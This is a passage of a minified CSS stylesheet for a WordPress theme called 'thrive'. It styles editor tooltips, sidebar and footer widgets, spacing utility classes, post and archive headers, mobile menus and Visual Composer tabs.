.mce-tooltip .mce-tooltip-inner{position:relative;-webkit-animation:mce_tooltip .35s ease-in-out;-moz-animation:mce_tooltip .35s ease-in-out;animation:mce_tooltip .35s ease-in-out}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"],body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"]{background:#03a9f4;border:0;box-shadow:none}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"] button:hover,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"] button:hover{background:transparent}body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Apply"] i,body.thrive-inline .mce-toolbar .mce-btn-group .mce-btn[aria-label="Link options"] i{color:#fff}@-webkit-keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}@-moz-keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}@keyframes mce_tooltip{0%{top:15px;opacity:0}100%{top:0;opacity:1}}#secondary.widget-area{padding-top:15px}.sidebar-widgets{background:#fff;padding:15px;display:block;margin:15px 0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){.sidebar-widgets{padding:15px 10px}}.sidebar-widgets:first-child{margin-top:0}.sidebar-widgets .widget-title{opacity:.87;font-size:12px;font-weight:bold;text-transform:uppercase}.sidebar-widgets ul ul,.sidebar-widgets ol ol,.sidebar-widgets ul ol,.sidebar-widgets ol ul{padding-left:1.5em}.widget{word-break:break-word}.widget ul:last-of-type{margin-bottom:0}.widget ul li:last-of-type{margin-bottom:0}.widget.widget_archive ul li{padding-left:25px;position:relative}.widget.widget_archive ul li a:before{content:"archive";font-size:18px;position:absolute;left:-2px}.widget.widget_calendar .calendar_wrap table#wp-calendar{margin:0;text-align:center}.widget.widget_calendar .calendar_wrap table#wp-calendar tr:hover{background:none}.widget.widget_calendar .calendar_wrap table#wp-calendar th{text-align:center}.widget.widget_calendar .calendar_wrap table#wp-calendar tfoot #prev{text-align:left}.widget.widget_calendar .calendar_wrap table#wp-calendar tfoot #next{text-align:right}.widget.widget_meta ul li,.widget.widget_categories ul li{padding-left:25px;position:relative}.widget.widget_meta ul li a:before,.widget.widget_categories ul li a:before{content:"radio_button_unchecked";font-size:10px;position:absolute;top:4px;left:0}.widget.widget_categories ul li ul.children{margin-top:10px}.widget.widget_nav_menu ul.menu li{padding-left:25px;margin-left:-25px}.widget.widget_nav_menu ul.menu li a i._before{margin-right:8px}.widget.widget_nav_menu ul.menu li a i._after{margin-left:8px}.widget.widget_nav_menu ul.menu li .sub-menu{margin-top:10px}.widget.widget_nav_menu ul.menu li .sub-menu li{margin-left:0}.widget.widget_pages ul li{padding-left:25px;position:relative}.widget.widget_pages ul li a:before{content:"content_copy";font-size:18px;position:absolute;top:0;left:0}.widget.widget_pages ul li ul.children{margin-top:10px}.widget.widget_recent_comments ul li{padding-left:25px;position:relative}.widget.widget_recent_comments ul li a:before{content:"comment";font-size:18px;position:absolute;top:2px;left:0}.widget.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(0,0,0,.87);font-size:12px;font-weight:bold}.widget.widget_rss ul li{padding-left:25px;position:relative}.widget.widget_rss ul li a.rsswidget:before{content:"wifi";font-size:18px;position:absolute;top:2px;left:-3px;-webkit-transform:rotateZ(46deg);-moz-transform:rotateZ(46deg);transform:rotateZ(46deg)}.widget.widget_tag_cloud .tagcloud a{font-size:12px !important;padding:2.5px 10px;border-radius:4px;border:1px solid;display:inline-block;margin:0 5px 3px 0}.widget_recent_entries ul li{padding-left:25px;position:relative}.widget_recent_entries ul li a:before{content:"content_copy";position:absolute;left:0;font-size:18px}#dashboard-widgets{margin:0 -5px}@media(max-width:768px){#dashboard-widgets{margin:0}}.widget.home-widgets{padding:25px 15px;background:#fff;width:32%;float:left;margin:0 6px 15px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.widget.home-widgets h3.widget-title{color:rgba(255,255,255,.7);font-size:12px;font-weight:bold;text-transform:uppercase;padding:15px 15px;margin:-25px -15px 15px}@media(max-width:768px){.widget.home-widgets h3.widget-title{padding:15px 10px;margin:-25px -10px 15px}}@media(max-width:1190px){.widget.home-widgets{width:31%}}@media(max-width:992px){.widget.home-widgets{width:47%}}@media(max-width:768px){.widget.home-widgets{width:100%;padding:25px 10px;margin:5px 0}}.widget.home-widgets .fmember-member-details{margin-left:-15px;margin-right:-15px}.widget.home-widgets .fmember-member-details .fmember-links{margin-bottom:-25px}.widget.home-widgets.widget_categories ul ul,.widget.home-widgets.widget_nav_menu ul ul,.widget.home-widgets.widget_pages ul ul{padding-left:0}.widget.home-widgets.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(255,255,255,.7)}.widget.home-widgets.widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}#content #wp-calendar td{padding:5px 5px}.fmember-member-details{text-align:center;margin-left:-15px;margin-right:-15px}.fmember-member-details .fmember-links{background:#eee;margin-bottom:-15px;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.fmember-member-details .fmember-links{margin:0 5px -15px}}.fmember-member-details .fmember-avatar img{border-radius:50%;max-width:128px;box-shadow:0 0 0 4px #fff,0 0 0 5px rgba(0,0,0,.26)}.fmember-member-details .fmember-title{margin:15px 0}.fmember-member-details .fmember-links{text-align:center}.fmember-member-details .fmember-links a{display:inline-block;border-right:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);margin-right:0;text-align:center;padding:20px 0}.fmember-member-details .fmember-links a .material-icons{display:block;margin:0 auto}.fmember-member-details .fmember-links a.last{margin-right:0;border-right:0 none}.fmember-member-details .fmember-links a i{overflow:hidden}.widget_thrive_featured_member_widget .fmember-links a{width:30%}.widget_thrive_featured_group_widget .fmember-links a{width:45%}.widget_foo_widget h5.mg-bottom-5 a{font-weight:normal}.widget_thrive_members_birthday_widget ul{margin:0 -15px -15px}.widget_thrive_members_birthday_widget ul:last-of-type{margin:0 -15px -15px}.widget_thrive_members_birthday_widget ul li{margin-bottom:0;padding:15px;border-bottom:1px solid rgba(0,0,0,.12)}.widget_thrive_members_birthday_widget ul li:first-of-type{padding-top:0}.widget_thrive_members_birthday_widget ul li .row .col-xs-3,.widget_thrive_members_birthday_widget ul li .row .col-xs-9{display:inline-block;vertical-align:middle;float:none}.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;padding:0}.widget_thrive_members_birthday_widget ul li .row .col-xs-9 p{margin-bottom:0;color:rgba(0,0,0,.54)}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:25%;text-align:center;margin:0 3% 0 0}}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}@media(max-width:991px){#secondary .widget_thrive_members_birthday_widget ul{margin:0 -10px -16px}}@media(max-width:991px){#secondary .widget_thrive_members_birthday_widget ul li{width:33.33%;margin:0 -.35%;border-bottom-width:0;display:inline-block;vertical-align:top}#secondary .widget_thrive_members_birthday_widget ul li:first-of-type{padding-top:15px}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li{width:100%;border-bottom-width:1px}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:15%;text-align:center;margin:0 3% 0 0}}@media(max-width:768px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:480px){#secondary .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}.widget.home-widgets.widget_thrive_members_birthday_widget ul{margin:0 -15px -25px}@media(max-width:768px){.widget.home-widgets.widget_thrive_members_birthday_widget ul{margin:0 -10px -25px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar{width:100%}@media(max-width:480px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar{background:#fff}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_calendar .calendar_wrap table#wp-calendar a:hover{text-decoration:none}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_rss .widget-title .rsswidget:nth-child(2){color:rgba(0,0,0,.87)}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a{color:#fff}@media(max-width:992px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a{width:100%;text-align:center}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_shopping_cart .buttons a.wc-forward{margin-bottom:10px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.tribe-events-list-widget .tribe-events-widget-link a{color:#fff}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets .fmember-links a{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget select{background-color:transparent}body.thrive-inline #thrive_footer_widget .footer-widget select option{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget ul ul{padding-left:0}body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar{width:100%}@media(max-width:480px){body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar{background:#fff}}body.thrive-inline #thrive_footer_widget .footer-widget .widget_calendar .calendar_wrap table#wp-calendar a:hover{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_rss .widget-title .rsswidget:nth-child(2){color:#fff;font-size:14.875px}body.thrive-inline #thrive_footer_widget .footer-widget .widget_rss .widget-title .rsswidget img{position:relative;top:-1.5px}body.thrive-inline #thrive_footer_widget .footer-widget .widget_nav_menu ul.menu li a:hover i{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_shopping_cart .buttons a{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_shopping_cart .buttons a:hover{text-decoration:none}body.thrive-inline #thrive_footer_widget .footer-widget .widget_price_filter .price_slider_wrapper .ui-widget-content{border:0}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field::-webkit-input-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field::-moz-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-field:-ms-input-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_search #woocommerce-product-search-fieldinput:-moz-placeholder{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_recent_reviews .star-rating:before,body.thrive-inline #thrive_footer_widget .footer-widget .widget_top_rated_products .star-rating:before{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_recent_reviews .star-rating span:before,body.thrive-inline #thrive_footer_widget .footer-widget .widget_top_rated_products .star-rating span:before{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_categories .dropdown_product_cat{background-color:transparent}body.thrive-inline #thrive_footer_widget .footer-widget .widget_product_categories .dropdown_product_cat option{color:rgba(0,0,0,.54)}body.thrive-inline #thrive_footer_widget .footer-widget .tribe-events-list-widget ol.tribe-list-widget li .tribe-event-duration{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9 p{color:rgba(255,255,255,.54)}.block{display:block}.inline-block{display:inline-block}.display-table{display:table}.display-table-cell{display:table-cell;vertical-align:middle}.padding-5{padding:5px}.padding-10{padding:10px}.padding-15{padding:15px}.padding-20{padding:20px}.padding-25{padding:25px}.padding-30{padding:30px}.padding-35{padding:35px}.padding-40{padding:40px}.padding-45{padding:45px}.padding-50{padding:50px}.padding-55{padding:55px}.padding-60{padding:60px}.padding-65{padding:65px}.padding-70{padding:70px}.padding-75{padding:75px}.padding-80{padding:80px}.padding-85{padding:85px}.padding-90{padding:90px}.padding-95{padding:95px}.padding-100{padding:100px}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.no-pd{padding:0}.no-pd-top{padding-top:0}.no-pd-left{padding-left:0}.no-pd-right{padding-right:0}.no-pd-bottom{padding-bottom:0}.no-mg{margin:0}.no-mg-top{margin-top:0}.no-mg-left{margin-left:0}.no-mg-right{margin-right:0}.no-mg-bottom{margin-bottom:0}.margin-5{margin:5px}.margin-10{margin:10px}.margin-15{margin:15px}.margin-20{margin:20px}.margin-25{margin:25px}.margin-30{margin:30px}.margin-35{margin:35px}.margin-40{margin:40px}.margin-45{margin:45px}.margin-50{margin:50px}.margin-55{margin:55px}.margin-60{margin:60px}.margin-65{margin:65px}.margin-70{margin:70px}.margin-75{margin:75px}.margin-80{margin:80px}.margin-85{margin:85px}.margin-90{margin:90px}.margin-95{margin:95px}.margin-100{margin:100px}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.no-mg-top{margin-top:0}.no-mg-left{margin-left:0}.no-mg-right{margin-right:0}.no-mg-bottom{margin-bottom:0}.top-5{position:relative;top:5px}.single-post .entry-footer{border-right:.5em solid rgba(0,0,0,.54)}.single-post .entry-header.has-post-thumbnail{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:relative}@media(min-width:992px){.single-post .entry-header.has-post-thumbnail{margin:-15px -15px 25px -15px}}.single-post .entry-header.has-post-thumbnail .entry-thumbnail img{width:100%;height:auto}.single-post .entry-header.has-post-thumbnail:hover:after{background:rgba(0,0,0,.54)}@media(max-width:768px){.single-post .entry-header.has-post-thumbnail{background:#fff}}.single-post .entry-header.has-post-thumbnail .entry-meta{position:absolute;bottom:0;z-index:2;color:#fff;padding:25px 15px 0 15px}.single-post .entry-header.has-post-thumbnail .entry-meta .entry-title{color:#fff}.single-post .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(255,255,255,.7);font-weight:300}.single-post .entry-header.has-post-thumbnail .entry-meta a{color:white}.single-post .entry-header.has-post-thumbnail .entry-meta a:hover{color:#fff}@media(max-width:768px){.single-post .entry-header.has-post-thumbnail .entry-meta{position:static;color:#000;padding:25px}.single-post .entry-header.has-post-thumbnail .entry-meta .entry-title{font-size:32px}.single-post .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(0,0,0,.54);font-weight:300}.single-post .entry-header.has-post-thumbnail .entry-meta a{color:rgba(0,0,0,.54)}.single-post .entry-header.has-post-thumbnail .entry-meta a:hover{color:#000}}.single-post .entry-header.has-post-thumbnail .entry-actions{position:absolute;right:0;top:0;color:white;z-index:2;padding:25px}.single-post .entry-header.has-post-thumbnail .entry-actions a{color:white}.single-post .entry-header.has-post-thumbnail .entry-actions a:hover{color:#fff}.single-post .entry-header.has-post-thumbnail .entry-actions a .material-icons{position:relative;top:7.5px}.single-post .entry-header.has-post-thumbnail:after{content:" ";transition:background .25s ease-in-out;position:absolute;height:100%;width:100%;top:0;background:rgba(0,0,0,.26);z-index:1}.single-post .nav-links{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);border-radius:4px;background:#fff;padding:25px;margin-top:25px;display:inline-block;width:100%}@media(max-width:768px){.single-post .nav-links{padding:10px 0}}.single-post .nav-links .nav-next,.single-post .nav-links .nav-previous{width:50%;word-wrap:break-word}.single-post .nav-links .nav-next a,.single-post .nav-links .nav-previous a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.single-post .nav-links .nav-next{float:right;text-align:right}.single-post .nav-links .nav-next a{float:right;width:90%}@media(max-width:480px){.single-post .nav-links .nav-next a{width:80%}}.single-post .nav-links .nav-next:before{content:"arrow_forward";display:block;float:right;width:10%}@media(max-width:480px){.single-post .nav-links .nav-next:before{width:20%}}.single-post .nav-links .nav-previous{float:left}.single-post .nav-links .nav-previous a{float:left;display:block;width:90%}@media(max-width:480px){.single-post .nav-links .nav-previous a{width:80%}}.single-post .nav-links .nav-previous:before{content:"arrow_backward";display:inline-block;float:left;width:10%}@media(max-width:480px){.single-post .nav-links .nav-previous:before{width:20%}}.page-links{padding:20px 0;font-weight:bold;color:rgba(0,0,0,.54)}.page-links a{display:inline-block}.page-links a:hover{text-decoration:underline}.single-attachment .entry-footer{display:none}.material-icon-post-formats .material-icons{position:relative;top:6.8px}#comments .comment-list{padding-left:0}#comments .comment-list img.avatar{border-radius:50%}#comments .comment-list .reply a{float:right}#comments ol{padding-left:3.8em}@media(max-width:992px){#comments ol{padding-left:1.5em}}@media(max-width:768px){#comments ol{padding-left:1em}}#comments li{list-style:none}#comments .comment-text p:last-child{margin-bottom:0}#comments .comment-content{margin-bottom:30px}#comments .comment-content .comment-content-context{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-archives .entry-content{padding-top:0}}.thrive-archives .entry-header.has-post-thumbnail{margin:-15px -15px 25px -15px;position:relative;overflow:hidden}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail{margin:0}}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail{position:relative}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail img{width:100%;height:auto;border-radius:2px}.thrive-archives .entry-header.has-post-thumbnail .entry-thumbnail:after{content:" ";background:rgba(0,0,0,.12);position:absolute;width:100%;height:100%;top:0}.thrive-archives .entry-header.has-post-thumbnail:hover:after{background:rgba(0,0,0,.54)}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail{background:#fff}}.thrive-archives .entry-header.has-post-thumbnail .entry-meta{position:absolute;bottom:0;z-index:2;color:#fff;padding:0 15px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(255,255,255,.7);font-weight:300}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a .entry-title{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a:hover{color:#fff}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail .entry-meta{position:static;color:#000;padding:25px 25px 0 25px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .entry-title{font-size:32px}.thrive-archives .entry-header.has-post-thumbnail .entry-meta .dark_secondary_icon{color:rgba(0,0,0,.54);font-weight:300}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a{color:rgba(0,0,0,.54)}.thrive-archives .entry-header.has-post-thumbnail .entry-meta a:hover{color:#000}}.thrive-archives .entry-header.has-post-thumbnail .entry-actions{position:absolute;right:0;top:0;color:white;z-index:2;padding:25px}@media(max-width:480px){.thrive-archives .entry-header.has-post-thumbnail .entry-actions{padding:0 25px}}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a{color:white}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a:hover{color:#fff}.thrive-archives .entry-header.has-post-thumbnail .entry-actions a .material-icons{position:relative;top:7.5px}.thrive-archives .entry-header.has-post-thumbnail:after{content:" ";transition:background .25s ease-in-out;position:absolute;height:100%;width:100%;top:0;background:rgba(0,0,0,.12);z-index:1}@media(max-width:768px){.thrive-archives .entry-header.has-post-thumbnail:after{display:none}}.thrive-archives .entry-footer{margin:0 -15px 0 -15px;padding:15px 15px 0;border-top:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-archives .entry-footer{margin:0;padding:10px 0}}.thrive-archives .entry-footer .entry-footer-actions .material-icons{position:relative;top:5px}.thrive-archives .entry-footer .entry-footer-actions span.edit-link a:before{content:"mode_edit";font-size:18px;position:relative;top:5px;margin-right:5px}.thrive-archives .entry-footer .entry-footer-actions a{font-weight:bold;color:rgba(0,0,0,.54)}.thrive-archives .entry-footer .entry-footer-actions a:hover{color:#0288d1}.archive #archive-section h1.page-title{margin-bottom:0;font-size:1.75em}.archive .page-header{padding:15px}.archive .archive-type{display:block;font-size:.85em;font-weight:bold;margin-bottom:0;color:rgba(0,0,0,.54);text-transform:uppercase}.archive .archive-title{font-size:2em;margin-bottom:0}.archive .taxonomy-description{margin:35px 0 0}.page-template-starter .container.site-content{padding-top:0;padding-bottom:0}.page-template-starter #page{background:#fff}@media(max-width:992px){.thrive-layout-1_column #content .limiter{max-width:100%}}@media(max-width:992px){.thrive-layout-1_column #thrive_nav_wrap #site-logo{padding-left:10px}}@media(max-width:768px){.thrive-layout-1_column #thrive_nav_wrap #site-logo{padding-left:0}}@media(max-width:992px){.thrive-layout-1_column #content-left-col,.thrive-layout-1_column #content-right-col{padding:0 30px}}@media(max-width:768px){.thrive-layout-1_column #content-left-col,.thrive-layout-1_column #content-right-col{padding:0}}@media(max-width:992px){.thrive-layout-1_column.bp-user .container-fluid .limiter>.col-md-12{padding:0 30px}}@media(max-width:768px){.thrive-layout-1_column.bp-user .container-fluid .limiter>.col-md-12{padding:0}}#thrive-secondary-menu{background:#fff;padding:10px 25px 10px;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){#thrive-secondary-menu{padding:10px 0}}#thrive-secondary-menu #searchsubmit{display:none}#thrive-secondary-menu input[name=s]{margin-bottom:0;border-bottom:0}@media(max-width:992px){#thrive-secondary-menu{display:block !important}}@media(max-width:768px){#thrive-secondary-menu{padding:0}}#mobile-menu{text-align:right}@media(max-width:768px){#thrive-secondary-menu-search{display:none}}@media(max-width:768px){#thrive-secondary-menu-search.active{display:block;width:100%;padding:10px}}@media(max-width:768px){.mobile-secondary-menu-search{width:20%;text-align:right;position:absolute;top:95px;right:0}}@media(max-width:480px){.mobile-secondary-menu-search{width:30%;top:100px}}.mobile-secondary-menu-search #mobile-search-menu{display:none}@media(max-width:768px){.mobile-secondary-menu-search #mobile-search-menu,.mobile-secondary-menu-search #mobile-menu{width:35%;display:inline-block}}@media(max-width:480px){.mobile-secondary-menu-search #mobile-search-menu,.mobile-secondary-menu-search #mobile-menu{width:45%}.mobile-secondary-menu-search #mobile-search-menu i,.mobile-secondary-menu-search #mobile-menu i{font-size:24px}}@media(max-width:992px){.mobile-secondary-menu-search #mobile-search-menu i,.mobile-secondary-menu-search #mobile-menu i{top:6.5px}}@media(max-width:768px){.mobile-secondary-menu-search a{color:rgba(255,255,255,.7);display:inline-block}.mobile-secondary-menu-search a:hover{color:white}}@media(max-width:768px){#thrive-mobile-search-btn.active{color:#fff}}html .thrive-inline .vc_progress_bar .vc_general.vc_single_bar .vc_label,html .thrive-inline .vc_progress_bar .vc_single_bar .vc_label{text-shadow:none}.thrive-inline button.vc_btn3.vc_btn3-size-md{padding-top:9px;line-height:1em}.thrive-inline button.vc_btn3.vc_btn3-size-lg{padding-top:9px;line-height:1em}.thrive-inline button.vc_btn3.vc_btn3-style-flat{box-shadow:none}.thrive-inline .vc_progress_bar .vc_single_bar .vc_label{text-transform:uppercase;font-size:10px;font-weight:bold}.thrive-inline .vc_progress_bar .vc_single_bar{background:#eceff1;box-shadow:none}.thrive-inline .vc_line-chart .vc_chart-legend{width:25%}.thrive-inline .vc_chart .vc_chart-legend span{border-radius:50%;position:absolute}.thrive-inline .vc_chart .vc_chart-legend li{text-transform:capitalize;max-width:100%;word-break:normal;word-wrap:inherit;position:relative;padding-left:25px;margin-top:10px}.thrive-inline .sidebar-widgets ul{padding-left:0}.thrive-inline .sidebar-widgets ul li{list-style:none}.thrive-inline .page .sidebar-widgets ul li{font-size:.8em}.thrive-inline .page .sidebar-widgets ul li a img{width:20%}.thrive-inline .vc_general.vc_cta3 h2{line-height:35px}.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-panel-body,.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-tab>a,.thrive-inline .vc_tta-container .vc_tta-style-outline .vc_tta-panel-heading{border-width:1px}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{border-width:1px}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{content:"";height:32px;width:4.5%;float:left;border-left:1px solid #5472d2;border-bottom:1px solid #5472d2;border-bottom-left-radius:30px;position:absolute;bottom:0;left:1.2px}@media(max-width:992px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{height:33px;width:7%;left:1.2px}}@media(max-width:768px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container:after{display:none}}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container .vc_tta-panel-body:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round .vc_tta-panels-container .vc_tta-panel-body:after{display:none}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after{height:5px;left:.5px}@media(max-width:768px){.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded .vc_tta-panels-container:after{display:none}}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-blue .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-blue .vc_tta-panels-container:after{border-color:#5472d2}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-turquoise .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-turquoise .vc_tta-panels-container:after{border-color:#00c1cf}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-pink .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-pink .vc_tta-panels-container:after{border-color:#fe6c61}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-violet .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-violet .vc_tta-panels-container:after{border-color:#8d6dc4}.thrive-inline .vc_tta-container 